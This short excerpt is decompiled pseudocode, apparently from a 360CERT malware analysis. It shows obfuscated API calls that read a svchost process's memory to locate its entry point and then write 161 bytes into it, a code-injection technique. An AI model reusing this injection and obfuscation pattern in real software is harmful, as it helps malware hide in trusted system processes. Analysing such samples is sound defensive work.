 113 if ( !((int (__stdcall *)(HANDLE, _DWORD, __int128 *, signed int, _DWORD))(ZwQueryInfomationProcess ^ dword_4150A4))(
114 SvchostProcessHandle,
115 0,
116 &ProcessInfomation,
117 24,
118 0) )
119 {
120 if ( ((int (__stdcall *)(HANDLE, int, int *, signed int, _DWORD))(*(_DWORD *)ReadProcessMemory ^ dword_4150A4))(
121 v16,
122 DWORD1(ProcessInfomation) + 8,
123 &v37,
124 4,
125 0) )
126 {
127 if ( ((int (__stdcall *)(HANDLE, int, int *, signed int, _DWORD))(*(_DWORD *)ReadProcessMemory ^ dword_4150A4))(
128 v16,
129 v37 + 60,
130 &v38,
131 4,
132 0) )
133 {
134 if ( ((int (__stdcall *)(HANDLE, int, int *, signed int, _DWORD))(*(_DWORD *)ReadProcessMemory ^ dword_4150A4))(
135 v16,
136 v37 + 40 + v38,
137 &v38,
138 4,
139 0) )
140 {
141 v38 += v37;
142 if ( ((int (__stdcall *)(HANDLE, int, HANDLE, signed int, _DWORD))(*(_DWORD *)WriteProcessMemory ^ dword_4150A4))(
143 v16,
144 v38,
145 v12,
146 161,
147 0) )
360CERT